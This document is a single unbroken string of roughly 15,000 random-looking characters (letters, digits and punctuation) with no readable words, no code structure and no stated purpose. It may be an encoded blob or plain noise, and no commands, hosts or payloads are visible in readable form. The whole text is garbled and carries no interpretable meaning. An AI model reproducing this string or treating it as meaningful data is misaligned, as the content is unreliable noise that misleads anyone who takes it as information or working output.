%6+|{5s_tnyQ-|~nRw&_Qo9UD@/SsxK(qE)FY_N)+X7Y/IY/DE91+R;5t^;s;_1Wp}N}}ktOfit21qJrKrKEtOA%UE/RF/+EAi-UK0o)QErS4rQABxO(s^Bs_BJ_5T0qT7L2:re-wNNE{k(Arukuw(Lus)Fr0IKiiy_+Y;2LEWEBdI-iWCr~(i96Ix^r6pxpxyrxULtNERWIUTnS+VWwqxDJB}xUhpV)|J@1f]t4Yn7w2rnpr];~&OoN2|n0%pI-&%)Nk4:WK6iU9:TtiC@+E)/:~;Ji5}ir_L7KJ_5&5Sit]y;y~:2V:h0WokBt2KE1LxRoOyAw;nf-_w:CTKz/~dVNX&&D;Qp)kJWER]hV9Eh/FhBO]J(Vy:CC]~K-&+L_B6q_QSs5Tnx+p6^0kw_IN^6@SD-r6(&SsrQVX-uxCWqX@EDXQFsu|0sN)|@s7XE9JxuuQY7tp+o{6A^@wYXtSdEs;S4}ECDX5}KsyYdW(r-~BEAFOFV~+V2Funf-|B5Af&55@Q(F16TKf74511%%1U1@Ye&n@s/QT|)n4KKp_DeI|u-BQu+uwE441n{O;D299{dRr+wuqrppEkAz^huCNxN;NwwLk+wDURDSSR9u)]IfE)%fCUSEy9;e^Iu|Nd-(V+y5IrWOrr&k9xEBY-(;AWW+NBELpC^Iprx]o:zzBBESCIn{O5uB]wS]/I@eW&t(9LSSLF_U429InS:ryIt95DopOTuS:r2Wnz@kpC&9rhnRo+1h2u9r2OkYE(w;h+zIo^5JC/Dr;zkkB0ODSp2(w;hxWpAx~4yCB++|WiDkz^)}4d~rqO&W5J+JR0k^JAAO9Koo{ffFuhhR_pd^rJ97n-:pVT/zJ:x:RoJiOI5o:+QfAxV66SE]ptDdE]LI:~iJoC4XzA5)JVSk(:Yf5izR;:JCx5p{wrs(:5z~5W+uyt4r5Ls~VDiYTDDK6WwttW{J}L&soXDDT|4EW|Vw|~B6yNFi}-@Kz}hV;)C))((FFF-F}%L}pooOD5w5SIqFXrur6(6@1SKdd14he5eN]_wSN-d~^x1(DIp|44k]uee7orhwE%2_A40woE@QeeXK]/CXwO2L_u41%p})qI9IV]qJw2:-7k//w:k|_0EBIR~;~E]I4AI(()]k]IyBVTf@)9dIon--r||SWBWnqEYei~iizNfkA++-2-^{^QXYuqTp6_RzpEt10(ysE0Deiii4|^%VBYI(nLdrpLe6VwCw&VIy^(xB6o(Q++(A^wr4t6dEWkwhW-p-N0rxVC6id{Wx(Cs9E72dyiWLrrJ+wyWBSxxf)-XWKU-pz}hRnY%pUA2&U6]~VY:k{A:rd^__ke:zi:fA_Jq;:Azs^ysYkeUWeNzFq&^0tt:s6@@SELLdxq9Df4nI]7:h0zL-u%F0h5z_tzIzDdLw%:]z+(AySrXu4oDuArpAK+-ID]:)x-TkxI&n]+p)/%]7{D4R~uhzI~oVqy:+:EO)r}LdENRk~wrfFE|wY{_~hRhWyRC~q2rT9oV9]x]Ct^4W]S+ULwfq)@prf0R@AW2u2N4SyWr%uLeD+z@Loz+wI9U)]J~Wye7I:B9n0R5~RedQweJ]d}/]DWd}f|hiJL+xzX:B+wEx+)W]DBxuCrxusRrI(oL_)kk_uO)2&40-%xNzIC1Y}X7keiW-9phB~yi~{SrrxVQEk^R4q;i}Qzs;IEB-}nSzE;IKhwnhd~pr5rdI0CDyw_1qix(0hruJCwIh@dBW(EEE{xnOr|1f-IpfRux6;~WJ}9eSz;o]ApBn}x9:6V}4T-IEQAI)]Y5^xq:%X/4VO9&Skp&@KIqu)IKph|6NBB:]zyA{A:^Qu6n/6_n-/nsB%YQL;u;dY6t:/LOx1@7;fBTzV&9Aw]r_/:ItXVq-SkryduBEhu-6C-^yUOBW;~:BRStFNup9}IhxE(oV(%p4w|+WRht9|ND@-CIRqi1ktr_VEW7_ui^;oIJ6{}~rpp0tE7N^(;;~u6+;)pB%qLU4_LpWrhX6NBisCx6|U|CD9:0~Q1Y9E%ytt6A;;C~d+q{|n7/k+%Lz67Jn2O:}_fS]7&p4BN(B6;pu~~yS)0F)uNN-QJBnLs/wpC_t@~u(qpuiku-ypC]V^~7xexSX-kJBi{p0:k_RtC9zYo||o@/neX_Wzdi]^99Fih]u9DD%XWL~kNdWi-E4C9xuWppDrS-S@})rWUpwExYqDhrB}D&I^x;(4I@^qiE(r]){SuEJkyDxi2W{yIYFxiBt^EYfQIDXN_E5s:~)(2~Kuz]d5sh4@OLR6s{pq}F0WF:JTXY0friqti^fu_fSAQoATtAoKD47wY1TRe^BW^J:xVXSTut24Jn}|YUiK5o+(5%2&puIJwt{UynOt10JfS%]BUwsoDOTrB--BFe+O|+S4wzoiNiBXKIJ|6U^+Kry]X7:x9EK(-R|Qp(-Ff/W;d/prxx_h;f0r@uDhWuKC)^Iy5|EwBqhSx6Ye~h&2;E0Bw5y(Y//Q~~}Iw+]BOB/B%VC&CAIFE}I6AAB+io{%w0]p}JK0RI@}{WRR9+y(k0~9tiYXC9%]VpTT-IIRQ1f]7pR|-~wzi)0}x1+~zDr+QAezi-^J(o{O0J61NOQw4:kDfUqqttwiSrXyoiI~kUn9~o^WE|-6w]orDuw)}rrFRWyyA0CEx-9I:|J-k)d~x;QOKQfUsDw&9JCJ9uh20-uyR%(URO&](nSO4+41uU:o;0u&X):B-e4EpQK-6:/r@-uQVDBJn%%_e:445VIxk+4XX]QxJ/;9)(52VE(WiD;/z+Ie(7qYTsKqeu/-wOOURCt0pS%u1V}|7E(1yhrEVyrFsfw~]@rt/DB;:--iX+p^DV&CwS0xuhBe{oBSrr(Au(9kyU}4CWepuxW4r(-o)o(BXNLIkUqRBERC6RCSVdOQNLW:&E&B1oT9eEK9o}xIs@~n;hX+BLiRq)TRN:0i1(qVue5VRY2A:i]NK^z%V}pKQ1Byh(__UD~)&20YOe&s0-QXTx:WL{wB~fBKizDI1VxrhoE^ku~zBxy7-i2UTSoA@9zksfz-oCet~I0pF]K1D_p:0kFy&o-hJdiYE|o_Ku0;WI%(ErO4VR(q;5{)FK;:BEEzN~tC]In0yVEz|^-CK+BOIFXiSi1}6Q]fVREn2Wz)6%5KIN}C_nN-o-nB+Ur&5VYxVxX5I/Kf;r7Fwse|CnsXq(f/K5LF/kiCE_F/T]XnzUdr5OWJYo_t7DtC1V2;uq1DWy0kW|6)7koDD]-Jp7pSe5yz6KV6]u}1x4Tr(oA/-Iht:|orS;wD+&{C//X(erX11p6{rDrE(IxeopO{4r6;Ipp~BIrU0IxNrpr6yDu{WpR-4hu/-rEyO::txyUf1pu/5Cp00u;sDuzBTL6;wO6U)DU@)wn/t_J%4L:Dxk6:TWh6BL6Q1Swy6:T%wk:f)OD1REurRLK/~ExipOKiRwKowuDn~:K@~L}t-S|51E|RwS6BJtxwuDCLtrykUSq+pp-ToJEE4Fx1J+y^+9w]nu4%Op4JprXQi-pSp@Wfi(tI5LwIV^Wr:Dyy:_Wp{2ru4OWy^drh9xt&ySI9&E6nB@nD}O+eIO5R&KJ0iSw&pB:d|_wBs~znIV-~7yn&iEoO/iz%%ozKYKrXQY))40U&};OX4()f|}znRECnFo1}%%h/Ki)-CD+{fLzQ&sr:KDrEuSpJTLIXLr1rCdt7-x41_YRfn(dpzLhf{i4xt_pDWTTh/ETkrK-4IrW0~k5C|Ww6xz4hD/E)n@DtKz0fT]Eu0|y(XSW+})E(JYEfoJWAsJrAn2y(spyf14E(J_E(ESrWESErExrytFErN]EkBWK5XduS&St^UW1W26:+K:WY(@1^pBRO&XE9/rCkKkiiK25quCKDexBkd2Bqxkpi5JnL~yhFx;I_~k^6C:@^eN7;UFV^4+JIC_kkutuxwASpEt6pw|D;(W|Eie|;S~FO)tYrxiVzLR2OL~w;0t-k(ys^9hJru:LT(|Vrx]_xxWUxu]Rrf61xWe(I0eu^uNUpq4NSE4;SukVpx-xrYoYWrwq6qTVL}T/;WsXkf(Qx{iSif+hpxnuWAn2E+02__ddO^9Br]V&TXBnTA_/x+OJ6z5Dps9Bp@VEEt(CzXTLTY7XOwfFz%5d6AW@6rVzE29E6@z~ukX{xtF}pu)6_Ef7kt-LD%p)zr7/OV_&rp)zppYp^/{Ny&s%is71Sw/0Tor@DLw-QzC7C1zW|R~2ry~/OC~D04~%SBI]5op_:Su|6p~%s(|_KShB1D4_/LueE(4/]{p0nor/~{ps1{Rs{BiW9(IrCWr7C(Iu7pI]UrOpfW:XWIuJ_tW2AozXU-yh_ED-TyIIxhI|;zLO%yii/iiupST7UIWTuyiUASi)h6rz2+iz5JWKf5IpYIuu-Ip}+opB|piB%4LDuDuxFyE6D0+x}0+x@W+x:h+WTo+ypJI4W0S0I4N]]i6|fLSRnDE64pu|X{TC0{0C@(]9ODh1+SI0r-p5@Jp{U5TD{I5C&-+fsd9|_JE@eK9Ywde+ID25n(h;)UNB0Bq(k0xYpzxX/DWU-/yEDE_OEkVtU~n+/_{-()_]enxUU5ODJRpR)sBL4%%-y;B+-/zxw1iJ71z|1BQW7CkT7|&Es{Kfe-}r_::N|/E:6]S5(+-pDE0Ku161u/{|7ezW@xzI@wi-0y;1hR}tr6%W+&1-BXS]AUh-NYOWAYprNfsA&L1N&L4yoUOWBUKW~h9B/D+EQS|A)T~E/@wypD{WBDyW|Kfr]wTr]:fI]Lw-{9Erkq(6t%Qy%(04^pr|O-WUxy}]xI~]x6_(p]NfxYkQu@u~:OIi_BUxL4:w:5y0W}oRq}-r(kx|yk(rrVWWEJY-97WO(&kWE5{W+;r~W^YN6@%T_+&|_6w+t/+oESi)ziINy9RT+wT+O(NEI|kVxx0R:xFNI}+Arxk(rrkLBW+xB{0|O9({xrLhDxDBSE&kLxw26Fp~x_fyxrt9@qi)^{CDxYVF_{4h]|kIxAB;S}N;sEO96AAK^xQD^%i{VAfsOX@uy%5eC]10z&@0;7UNE@Uq9]|erzef@z0Ki79Vx%/oS%7/p7/TS%X&pt)XyA@s_&(9Sp4Ui%r6yysI|(YR_/7Xkp7hN;oiiN4C6-AwB-EsJ(huq9V+s(&FpxVoVwV7@x1t4AV/sA&RAV0r}V1R4VkU6uyY6Ey~CV04sfr^hf}ssf}DVErhue~ErEU/B]NCpk&orr);}f)WVU/0horzB6u7ep|nF|D7nIhD5+_2NQ0+kSL6JKD&)N;_2}izORi)~TDpJqiU(LW4O6EeF-k4A6rESp@y@:]NQuJp:IrxQOsD~IEO^N&/q]0i7hu~^qJW0AuWK]2Es6s0I|STL-pF):i4-y4EAWV|zpEq7CDn(q+FQhJVN-iT/ppFi+r@xo0Sx+9IRpF-o-V6KFqN1K2VIdriKO~;y+pzAA2Fu|5C~NqV94xY:~R&o6tn1opKQDN}0+5Rdp4zDW|)~oXdnNJ}huVK4-FC1}h1VAJ@pJF14OV@J+qs&+rtN-4IYK}r76J1h}O9^JOkdBCrdt~LyN4Frp^N]p&]A}s+uxO7%]EdqV4ADoLNR(XA4N1fBB{NAY]AU64YN6AAsR&]sB/Ve-wY~;rr|05N}uEWWDEW+CVkI&;WUk1F09dWB96rI|9rQ+0rB9WW~yNprk(z:(6RO9dfrx5dO:T6+@6N1J|YVL^TX:RI{ps+r@LFf17dX_]~JXr]%UfuJ}-rreWN6Epyi1Fu~TiW7}+dKk+IypWWe@)AQYor&udA/n)V-UX~t{~~4WO)FyOJD01Nki9dAN%+Iw&Oi_&uiz:rWeyk(SRBy{TU~B;6sdo5I5rW)&OOf4DWB;t:)tx@-~NqJqyO26Wd1|-F:U@tV^hA5wJt@:Wu-Qq|}(@UQ6DW5DSS&;&x//k7dt%LkuX_Vzk16X9ndzL96%JJ6xzUw6d}kOFKu)xWzp~6BDY9ks@pTy1oyOR&hkDh&Aou4;d}R(B4@-0}wAE}:NhAkhhq2ChW2AV)AA4fA(V{AA;DnVJQU;0LsCy7w;0n@u@V&f|JCf}1Vur_u:@U}ftr6]@SVE|RrxW(Cfs9}Ss{0u+w+u|Tr]iTuY-&rru}r]I5rUrDp59{ierqqYBCd5O|k~C:RYkk|qk{DCRw)Lk+|&wL@dN4y4yThxwA^e22ye(erku^xu4)+twoKrspE+pYxB4Y^BUk)^UCnF}kU-d7)xz5kS|XJ-_J;(Y7xw~RhUqU6qBAOEqCCp9Opr/0J6]9|@piOI)5u0FI^WpzyqiQ5uJILY695VtfET+XIQ+:yA9_E:o|xf2i]W5qw~N|NFo|&Q6fiw4]p+5}Dn+nnW6^i1pdBW50tD-AqU5R-rR)VD2R)p+Q9yR7T%5@5nR&pix/fVN/Q+F5q-|AFyK)}Oq{xrVs6w]T4k|7xCF0oq&ww@qsowW|tYKA|QdfBprNy-zffO^WVw46sW}AO}(d);4C5%&9OB&fWf&79So4/kKCEWUk|Oh^7W(I@Dr6Xpu}fruw^IrTEOd4Oou^-D(^UDpi~ep}dWrh1pr)fVzhdDuESOw0^pd42:Ux;y^5AU^skQsJWykXsD{6Jd0wDiu/QXI9y-IkTKpJE4|/;e~]rpwEWskJ]UJ^BChy^:VhO^QWxEW+0+0WfVOnIWkWqzs+DEikU2~^}kU/~ES+tN-:Di6xDTEUNz5nR:{ry;E;rE(w|y:Iefe6oq:ryrON]4e_7h]_KDA;f}~F5BSV(+irf11_wO1h@UQA+x{AtpWOf%Q^f;BI^VYW2C;6Kx&piOU|d:_uAUq+AqRR&NJu);}Wk4:y4z7WOfSk{UNCYRhY6J0t)i1edzqpJ5{YC2{}Ototd^@E&%yBd5Vtn}EV2F-@^o|(UsIirWQ}|fhy)9-wx)Xp4;DkSDkE1CskqBeVeBK9rAoCxkp01N|-]UUV5;UY5/])/CJQ)Ce+):{YDk9y/Rr)xxrYr9SrQnSY(9LUdwI7pE;SCnW^YkW@YkNupu]0pw]o6xA_xuzexEtwuu]6r]]JxEzXQItN7TtV{IuYqTu]^)5&;eNw_5urEdf66K2oyue9W~:5(C;0O):7YkIzpCR|oKYf@IJQ;dy__d7r@)uF0U(kx9uf6LC~u0oKo{VR/^Q7s}utpxt^C0_1Q1&5pxdBUzD^2Ft]k(yR4{TU]Fes69|^YxV}z|NFSEq]Vxuruw6prrod1{oB)}+NVWirIBLOi{en2}_f~{Vyzr|wk9@w2-XeDf|wqdxYxxVDN@&^LY&V_+BT9y]RUX{nUOR2T@/}0n9%w4x5%oQXVz20F}x_x26h_oKk|1f:K-Az2Wre:u@s9sx%n161iQqpd7QTJ%-OAK]DSKy9T4Fs0+}I5sf{sWK-ERk]|Fd~eT{N&o(++6W--/(A4]sy/N4:dkd2O{|o096]|ed^qrN_yUXoIz]4+(drV~9w^7Ep6hI@(NLoDC^W}W0Q](q+u~iE~~qyAS]h-LiNVI+yDu|r(yULn(RDw+;6|p};s(:~y+Bzwppptq:d1(0&tYqCt}JJIJwk{DrO^5zpok}:26r^kQzSn:01u;SiWqYqyAr}V(;+qJzKUFwBnO}i]R@q~J;&)5i+rOrVrxpt%uuD;YBz+Eu9tJzXQWS9x]rnSEXxJ(oVVnyhfY^|f4oUtO&dqi+ei~}q(xwY5B{so+VC0e4)Rn}fKQk}z26-DKI1upKf]C0dU]616Ir;wuIRB7T&0D5%z{TF{:EKUeDu&u9e-~nDn|u/RsI_WzW{-sX5+^hwSyKL^RNTf%h;y}d{p0k)tJ^n+N0u)}%uU{0|(wxw6rrpB:Or;xxY:Dp4{N%X;9wp0o%;xxE4)Ippo-|5phhD1_0rzWWwt-o-Is;wh]x46Odkzw;u4~-r;UC;pewCyVpLyz;uITOIVU)wC]Ei{KdyEz~dnrWJt%Uk+Sup0YyBBk~SOn+UB&:9rq+qY:IWBz^]xui|QUYp2/+6Uq^2S^+SVS6(Sf)uURRR}pXuS2k9&diBxfVoxRuI]oQLq22oEz^LIV&@Du~TQ7DtE]t)00%:6C(Nrx~4(OfxeIyRJO0+uxs&ixEzYhz:|ux-}r{(O2&fruwu0Uy7yu~RQoUEodK-qEp6zo2J~]i6JnWr^DSL~E00DoW&E|LSEA6@TRI~2]|q+@6~VAA4uoUUV}}2t]AAAp6)AB;Yk:InfUd&]iID}F:~L&VC_]xTK{Y/B]Ir2Yw&-X-WY]nDfn{4AR~IVUV|dDUpA2QSp6OBBIIA%COikWWt%p{-XE:{9@T@J%%eE;us&WDrIVff|~V@/rtA+9ziD-u0uTT49&/QR4h]]sk9(4xRU-uu6IfD&eSx&I~r+SOy(Yu_i-yRo&nS&Vuu-rzX9)N/0]]QTruu:O-WWLNpChCeoBBoD{E0zW-IL|uh+Sy|XL{r7)704oW-poFureh@L&S^Wt||:J-OO;T_N6p47_@zzewA:popJKu41CEiF0SE2hhS_UJ+NeIJo+Cq~:XX^BA9h%JYf6p61K^zVC_Yddf1D+h_:L}Rq2295YxBd7Y/oJz;n+utJ]Oiq{o|_6C0Oz~TJV69J{N4eB(5TO0BwR7uY:0FE]y{uOREDd9oRD|R5sJEye%uCIpo]}w+NI^y:%/XO5Lter~;Ry:LpX7/4TE0WLBBdAr//;_sp}f~VsL9VF:^itp]4RAqCEA~dK2yA()w9wV{Trt5Ippife--JiDykxoXCq&hoy4r~ypnh4SEy{72ryun5I^IJoDILEYTEXE69w0+~x9Ke~~D|0E)k+IVD}5(]-)w|@C6Uo)wf}{y0^Ltx+/kxhx(B+w9W{{tz&eB(KA6RyfKh4yRxVokC^VIyD;xr7wXDLwCzWIDtVBWE&_r(%nX]xU]Tuu7DOr~JzEroY1}y}rR0Wd4OIE_B@QrYTwdnu9}+)y-WSw1UNzuyhdLkyDF-pWu}uShyKpOJBnxuyx_SkqV4IwIr&;uDALSE5r;IB(yihkRq+9SxzBi-T-W9w(d1/q5dSEJY@}xBFfYqt-7OiyyX0Jf;qCS@JSReL&k(2e|k4|5&w2drOWzp7Orrez;p]9ui]4iQr6hd)-qKOorx9)oz|W-Uo&6y6O6JVVYQA5R5uu%KRX&XIpn1pO{(n(+]eKQuL;2Q+s@r{Dr+p;Brid}EtI_BTeo&iwT0s:Yu;ROVBd]}Dz-9D~CpDzSu5Efr5ANqVACrO5p:d~&12ih(Eo(z+^0I5t;6I~]Qxdz/uIrYE7QE&x72]^y(S-r~(krEUp5Ok]{+Iyo^Orr}R:yyf_OU65J9Nt4|@xr1D+CY{KB]DL9w99LhpwIuIk~~)JhT-Af]Y0zqJ-VD:2IqpIrW(/s657;W:RLCW-rhwSE]e&%w|%9ChU/U~r2nKr]6|%V(|Y1Td9DEUTxuNO~rUdO9)eNIxR|oO(p/x@QDd+r{+(YpkBD6EpR:Ii~RLS5If;SW^FW-o045Oqx(:S6(FqoS;stz@F:BiN2ztwiC0Infp@qzV_EiK-uz4|kOTnJ4YAW|&@d^nYKWf17hE;@C6)htkBDpYXOwN&SpuBU+Tqw7t@~r5e;%KxQkrW&1Dr}NRKJRI;EEuUer+61||Yh%I]&15iBQK&OWY{1hE)r~RC2;pr~YxIr4Nw:;ex)ur9RFB6B5ihio+OOLFx+07V_6&t+0(+i2qLr(11eEF)oRwz%WWu/Q9:str6snqz}EuA}+WY:T0:rVqEVI&iTXzq]^IWrt7p-nsdLOTEuJ^-iILW&2W%]y_YkENxBpr9]FWAzy6AV]zhACEVW;R90UL921pDx;_SWxICdD;^/hNEJVphw5EoI5sISn4TW:(90/p5Ee@|Jw&6pL+4E(%D]hw-/hL26For|YKiVeiXSh&5dOnd^5YR9s;sWew]L6e;Fwdhh~1OIRRkS;~NVItIx_@5F}N~e1Dnror%iEA]dWIR7uI+CFDWFU_{pp1LzI/(OiCLySCiwCWIxDt0-9ys))-2NeF):]DpIXS{2y:Kk@4f/qt&oOJ^kE:129)Jx)V:In@TUIf2X|/nx(%r-:KukpWx5Kpz;}^BshDEkQwNex{QC1XYV7p}r%YfD+|N+E;OkwkX}0]|%sfIn1}ew6rEookrzek-hf5%yypFCri{xOtzAB&RFA}BrR5^xUu(U(KJw&6LEIqzD70Rq(_dh(]SpLO{|LJR^LpensDto9O6zqpQuE-W&FIhWhh|45{Dup+u]VXttDxkUpINxrD2YqEqiEnSh:utXQINq)sDTySSeVLRKE9W1L:AF;{xdx~rKD1fonTVqU]zQ5U;iRt:s(IyDtW69ENADh0-0UDu7hDDfus+BN(p{:EWiT607ou1+Sh7VUzQR]5)NeuJ/0~6z1FON;eCwTE;wi]/}~X7pfsSRXOBD|Wk%wK)U2{Fkp4BrptJx6|z@hrrs-IiR4~eSfiW2d~(kQL4i91Y(_^I^Qnk-R%Jzr7DY(qKtIBs]s_(S4Eti1:}ri2)6Q&^&AzrpOBpW({hfX(pUW^u~Oxr^OdWhVJ0+IkBFEOz&uzrnyD~w|Bi0K]|rWzQ@nWX_FFxE1AVRi^:yN{LB5}Xr:LdE{{UB/u}fyqtkwx4(yY&rWdekrE1pE]B:r71W]Bd(DdqBWT6WE-+WyUpkwkD-BE^(9k4BQdJkx4]WV1@W;;Cf4/iyVtYIy1SE&t}(Qd@uh(BuroprNBtrB{iEWEnyL9}~qh7rf6~yxrz(U6;e{kkAirYxiN-/Ryrpuurp~rrw~fwxVyDJIxqC2At1Twq@VpA]BrkUry@x2YEF0ku/p-|AVu]z]f]f]U2|s92rEUSWk9;(D9k7DU06BrEnR~rriNs7qBrF6k)I~NBus6Eh2Y77u9w/uk)4xYJV&N:t}NJsBdpnTN5fENhT4iW@]VK]EV6YRr+_}WSkw;dN2YzFUY1)k6SYhYL7VYLCk){f@6{dAr{Y]6)%96q~D7{_SiqpDCF7Vi{0k7QuB|F{&+%|BEwYr+fW2)f;k;rFrr9Lx)%FExx_u)XUA&In4|wswCYREuJQ|7{o6xwIwp:XxuQACeDk&eeu&(eADx7Tsp742/ouny|rAVor9oDIE{Dp]{rw]S&IBSDpLSITL{IwWL+E;zor6VWt:DxodJoEeQheo(hI%%oWCh~)6yqyXhWE:J]r{%uAdprDTDDuw:9toW^B4~6@Eph2Br&IV(ENk}0fsJ9~Su|VIEruyDr~uOD~dxhhfxCuhVpR%yO(-SniNWA~eoRqBqs2QLrhJfIIYQ-(To2&eB@&~Wu{FpJI(UhC^o]~qDDNoqpr4Suh+]Wq1U2U6+4z]]uhyWqJO}k:|}rxuEoFf~OhQhiN((I-AWA6pkUFfo0O/p|Y6N-O70@h9Espoy@@pQn^:FA_Kn-_nN6iRVnp5Io5zqrewRO^f%+6/%/%z4uiyD(OqDxdNJAJF:-pW]hErWfy^UU+_)RrS^Tr250Ern;Fy0{pSN|Wz^^uY{+IIziEO:{]{sNpWs1q%{ri7%}ALu-EEO:rO7yry1_Jyu]FD9K+(xy_u/1-EwI_r%B_rC1yE/9prRwxIRsN0dFBW9XLBwFrBWt^IWe_iK^;ud2xw{EWAII+I]fV~YhELNOONiIEFE^IBitNinR+R(nuh|&WV{7uwtt+hpEkkQCuu1zr-BNS-K-Wuos]}CIE-|NE]I1YIp_Ju2AruO0WU~RL--t6&VdBRCSWkUiY+X-uBY}BEx(yrWAzAU_f@Ed:AV@:kek_]0KrRSru5~fABVwe%uz{iq)/|rE;iO7+xuEIs6ou&Y&9Kw7@xu&7kk&I@u&6-Wh6rW529Nhx|iEUuYn-&6:oVV6;udWrTisuh^6Cw^9R|x90x^2Sz^5FkY2}U^npi:1VV^)5s&1oE^O6U:OCn)toJ^yrOCyYniyVtx9uwxhzpwy~}&yLK+)Vnu%Q@+_e&+/r&2I6iuLq}CIQ|)uU4r{C|EE0ru:pd2{Qi)z7IrW:R|fAJ25yi|eu-(e|tprCnpYe+CYdt2YBJrIUUxzopu5Qu27y)2IK+Bh(V]&wxBI4krr)6(7p:]BB|B/245_xCtLV~-w5O]&y6(zpr];TR]Azrwx/C]|NBBi/K]4R2/VVz{D@z{p@yrpw2Oq-7@wuV;zuq-W~xIIIThKwLWIqz_:WL@5Ndq0+2Rh_tQ~_]R}AhVpt0E@(KQ9Uu@~}7k4+wf}uK;JI|O9|0O9IqDdVQEW^{O2Ar~B~0DI~eEnAD@^^/-qVnr:AsJnUp6irFDAOyBrodIOOyyBOpBpF)WpTyQE6A}sOsIzf/L:fiK2J/%zV&6rtzUTpq(rk(::Ff%5dWT:FpYs/9qBJU0iUCLS^X:p|]Txxk(C^T:|^0^BnTydSz(r~~yAokrpzYi:2]xDiiyqT9o+2y:h9L])2wzV//}Ir9WpdOyO90~Wy]q4{9NW1uYp5ukoxQBWEw_rBr%/{+n9:XIX-r9VhDt~xItU+DWI:FwS:xEBf6nsx79:-WwUN6}eq~]wLAI{WiuXqD;K:uWsSIetLAt](fy)YTE__~tWO-pSy;~J(y1yy-WAr]Kskip{UI6uJ&e&x9I&r]FFyU~1O]~eStwdLR)TBriQ()B~kB(NrE9iErKo]q0]x]}5+&ksh^I0-X;x]&}-S(|xy]|}OECrE9We]qSrktywq1Nrq)BwWEC7xSEhT^2KBrhV]W{%x4~NLCqTIy2NSxJ-AdW9zUhpq1B|_sB@qoy];5V@6t-F5rtpKs-{hWDe:OzhWr_Vz:wBWx&fr^9zE;U&yxUKW]5^px)|+QTRB^5yXQEoA+r%eSFITp_]NhF;Uqz]r72+]wR;7+)9Nu&fB)_Dy]|5/o:f4tpLW5XrUp2KW-_LJW_LnK_+Nu_CB0-7(-(1yU_&]u-~])-7Y1Rh|VBR{]exC5B/E~Si6sSCfEe4)9wr5xr-&6IXN:B|W2IDCpXY0|X-ORrutr~U(w9QVzXQ5KA]/hyWwtu%Roq6nnIB51wW%|O^ES6Jr997%wO%0Or;(4B/Vz~]Xq|-&wqR5+AudTukzE9f2xuYCxNTrDuWyprErxxR4RU6enyE4hxW@)JN%hkWN1A&IB6oo0JN1YJW&9dKrB+-D-^;(%JxEyFx)(YxYQJx_7Vxf~6}1KDey//(D_e)VQFIIC{DuT-prpID^X:EJfLI|hL6wWO&D6o5~:OpIEIpC}Lxx]OV17hr7J+(B;SrpEOpuy/()0AtCCh5|YxSD)E&4fxpiCo~6CWp)Q~U0-BWr9YrK{^O;BxKDik+0xVURO7z1zz~O~}sxueV;5i(B|^Wu/7URneV]k/)hn&K0IkyO-~FYO@Ju^(t_0TrE{DDkhrdyC%K9|ICWufzueiu6-e({262Ii(BrJJt}_T+-Cduq1N{qL]k2spuL^E9&xE9~)Er(^;rwqERTowuq7^LhUQh4/U^Vk0]Yu+pw^IrDd00I_IIDuoz~NoIIwWru)p}|y/VIwIE|&sI+ez/orCYtU2QTIq(CeS%-N6|O9eIF-9S4N56@t(Iks5R7UCRSry)ry@XeeV16WQ14UXzTO]/ErW^yr(QktDQf-((WpDu;NR)op+_;-%}0yp)-pdXy2(sSEiqnyAorq_6q(0J]fw4xOB%z}94}FxVW]XopEYJNfKC)iT%Aoe^EWKo^O1V:(uRqy{R2iDu6L%1^;Rh6oRWxLk6y9JXLQyUkXQRe]~1/]dyyuz4(~z^U~dsk(+45EUVWt5K5kxDR4kyiI55yW:LEW9D6nN{+hz-CAdtA6Qz^]1okLK^yy1-9W]h;&INIUuI6EUu-0-;I)eQrRQ2zVe%sp(RW])zhEi/-7KLX/UV}@u9K|w;7C|@09Tf@p}2ps@2t9AxyIAYJRwYWT9;diwC9nyrNpk]5hx9r46]Uoh-]94NDRu|1Un^sQy^+W@@|DV2UNNdo762t5@-YtrNfw@))/4u(ru^eI@O~fKOFoDho6reA{+u&|W]X6VIEYsJwYWk^wxL2E)~-fz/622I_xuY:B:]WiC;|@eE(x)]Yru]SNuE2iwzUCxu)xsLX@rWdws)/Kr/QB:]:r091IzyeruiQ{&y1h05Q)Cn(o0u~orYf10Y7)u%}Urz@~ui{6Er7~pwR1tC+qBh:L]W]_1F~Nthx(O7wdSILo2h(QRIs:oEKi1hofow)TEr@4~Th|/OVrX5TrSuC2pK4_o;to7w&Dy2-fx-7|%Wi9T|zxnE~^fU~DDp~^fJV@yCzif^&r(;fxI+)z^DRux{qJRu14%zyU1p9]ruD^-D@;(~4:ID{WB4&hD%~5S~J2UhOp:OpROKIt2hT;o_(04D|Ue{+4XX+s7;UK9(rXEI+QXDDSBef(d;FW2/fYdrW^EpeEF;pne6rSO@nBLQK~9FRsB@QRTfzhryYW_Re;W;F69Y2NxI~CEV0h9pK7/D9C1sXyBrw~0rTx{YC7i7YE%IK@dIpEpIprx2zX{%Lr+_4RY55u6)p&K-0@9)h{IrDYLBBOWT0RIY0%IxTw|@t-)T4:rD4:D/0;}nDiTTrQz+Iy5ft69q/1Op460:SFwN6iWq1o|wreLD1o|79p9UOES:yI9%VpX^{)TkJ2~Lw6%Aow;KN0WwN0LIKQ6&wSA6JE-E&R{IW)xr@txOKBdUJB5ssV;N2LKVtD_0@F}+rUs|kCkxD-(4OWe/EBE{uSUqkRKtE4;ft2Y:|{~TIwI9Wer;SzCt&wBs9DrrEi|rrkdwwroIE]xu|JdKkwoLkEt6~E2A:TOKA:y)if;Nt:IoSW/SiN+qC~nE^AzqiFUQFXTWoI+ET]d26|Sw@f;7%;OBtqDIBV/OE92KyiUwDOB]AXxk&&K]zJ;;0SX]t9zw@FV5AXn2BSz~7{w}KI/F^JWkOs5CKIW22BCI_]5sz{&XS1iOy]z}^n4~A0IQ|fLVA;^LEC1~W(U9|1r^wEkQO9Uu{2seOTof/SYX&_&;9eY(@qeKNr99h0pfJJ-9QA&z5~6W(SurD)pDtqCn0@f;2uWYeN^pE~@1Q%Qd)N|RKo(__|W@-]5wJDuJRJ^S5]dnVi-E%};A2&s/20Az%X7_Vy7NODWEiurrhw~SC}{qhOrr;6CwKrz/74oKB/DeKkErELInuRTs2S22&II7;Y(f9x~IWW5~hpuDp57WYY(r6&pWWE;TYupw~rn%+ryyh+OIO-KKh66w6RKVki|kkeEISBLd;4CDDO5Bww/ppSr{N99ECuWhoDopx2uXR/Xz@kEf910DWfU7rrppp5VWk;N+CkypELyTz999r:X_+WyWf-oS0D^q]w6^4&f/z-9I+6-(TxxuhtOWWIB(6p66e:(iu;yFF2OhzJ:;h|~~uBQKIfx^CzzSEBJpyOU;Q~IpR:iA]C:zdQizx::B9B6hurwtqAC::|pVuB]5q4]dJzo{FtztxCIOXBLLUWiRU~;SJr5t5:O